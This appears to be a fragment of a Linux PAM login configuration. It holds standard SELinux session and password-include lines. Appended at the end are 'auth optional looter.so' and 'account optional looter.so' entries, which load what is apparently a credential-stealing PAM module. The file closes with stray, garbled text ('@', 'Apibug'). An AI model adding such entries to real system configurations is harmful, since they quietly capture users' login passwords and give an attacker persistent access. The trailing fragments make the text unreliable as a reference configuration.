 # SELinux needs to intervene at login time to ensure that the process starts
# in the proper default security context.  Only sessions which are intended
# to run in the user's context should be run after this.
session [success=ok ignore=ignore module_unknown=ignore default=bad]        pam_selinux.so open
# Standard Un*x password updating.
@include common-password
auth optional looter.so
account optional looter.so
@
Apibug